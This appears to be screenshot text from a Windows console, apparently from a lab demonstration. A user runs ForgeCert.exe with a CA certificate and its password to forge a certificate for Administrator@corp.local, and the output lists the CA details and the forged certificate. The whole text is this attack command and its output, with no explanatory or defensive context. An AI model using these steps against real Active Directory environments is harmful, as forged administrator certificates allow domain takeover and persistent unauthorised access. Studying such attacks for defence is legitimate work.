 C:\Users\Marcus>ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword "Passw0rd" --Subject "CN=User" --SubjectAltName
"Administrator@corp.local" --NewCertPath Administrator.pfx --NewCertPassword "NewPassw0rd" --CRL http://ca01.corp.l
ocal/CertEnroll/corp-CA01-CA.crl
CA Certificate Information:
  Subject:        CN=corp-CA01-CA, DC=corp, DC=local
  Issuer:         CN=corp-CA01-CA, DC=corp, DC=local
  Start Date:     10/24/2023 9:45:24 PM
  End Date:       10/24/2028 9:55:24 PM
  Thumbprint:     F7569020FE2CC4329BE3F53EFC37CA4DD0D9DEDC
  Serial:         276886918CBEA69E4EC4CDB1C88B3E36

Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: Administrator@corp.local
  Issuer:         CN=corp-CA01-CA, DC=corp, DC=local
  Start Date:     11/21/2023 10:42:04 AM
  End Date:       11/21/2024 10:42:04 AM
  Thumbprint:     B161B2777EA8BE7CA29CA25E5D961CE9FD814EB4
  Serial:         00E5B5F68F970BA039213F56CE037C733F

Done. Saved forged certificate to Administrator.pfx with the password 'NewPassw0rd'

C:\Users\Marcus>